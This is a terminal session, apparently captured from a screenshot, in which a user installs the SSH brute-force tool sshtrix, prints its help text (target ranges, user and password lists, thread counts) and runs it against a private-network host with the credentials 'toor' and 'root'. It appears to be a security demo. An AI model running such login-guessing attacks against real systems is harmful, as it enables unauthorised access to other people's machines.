 Last login: Thu Jan  3 23:30:27 on ttys001
Dell-3:~ skickar$ brew install sshtrix
Warning: sshtrix 0.0.2_1 is already installed and up-to-date
To reinstall 0.0.2_1, run `brew reinstall sshtrix`
Dell-3:~ skickar$ brew reinstall sshtrix
==> Reinstalling sshtrix
==> Downloading https://homebrew.bintray.com/bottles/sshtrix-0.0.2_1.mojave.bott
Already downloaded: /Users/skickar/Library/Caches/Homebrew/downloads/6a296051f80ff021fc8e68304ea7c3787fe4b19f366f0415434f0e087d1b2d0e--sshtrix-0.0.2_1.mojave.bottle.tar.gz
==> Pouring sshtrix-0.0.2_1.mojave.bottle.tar.gz
🍺  /usr/local/Cellar/sshtrix/0.0.2_1: 14 files, 73.2KB
Dell-3:~ skickar$ sshtrix
+-----------------------------------+
| sshtrix - http://www.noptrix.net/ |
+-----------------------------------+
[-] ERROR: use -H for usage and help
Dell-3:~ skickar$ sshtrix -H
+-----------------------------------+
| sshtrix - http://www.noptrix.net/ |
+-----------------------------------+
usage:

  sshtrix -h/-I/-R <arg> -m <arg> [options]
  sshtrix -h/-I/-R <arg> -l/-L <arg> -k/-K <arg> [options]

options:

  -h <host>     - target host to attack (default nsa.gov)
  -I <range>    - define target ip address range
                  (e.g.: 192.168.0.1-192.168.0.254)
  -R <file>     - target list filename (one host per line). can also contain
                  port numbers seperated with colon (e.g. noptrix.net:1337)
  -p <port>     - SSH server port (default 22)
  -m <file>     - colon separated login file (e.g. user:pass)
  -l <file>     - user list (one username per line)
  -k <file>     - pass list (one password per line)
  -L <user>     - username string
  -K <pass>     - password string
  -D            - use sshtrix's default wordlist for usernames and passwords
  -O            - print out sshtrix's default wordlist and number of entries
  -c <sec>      - connect timeout (default 3s)
  -w <sec>      - delay before next try (default 0s)
  -t <num>      - num threads of parallel connects (default 4)
  -f <file>     - write found login pairs to file (default stdout)
  -e            - exit after first valid login (default off)
  -s            - print found logins immediatelly (default off)
  -v            - verbose mode (default quiet)
  -V            - show sshtrix version
  -H            - show help and usage

examples:

 sshtrix -R host.lst -m login.lst
 sshtrix -h noptrix.net -D
 sshtrix -I 192.168.0.1-192.168.0.254 -l user.lst -K pass123
 sshtrix -h noptrix.net -L noptrix -k pass.lst
Dell-3:~ skickar$ sshtrix -h 192.168.0.24 -L toor -K root -e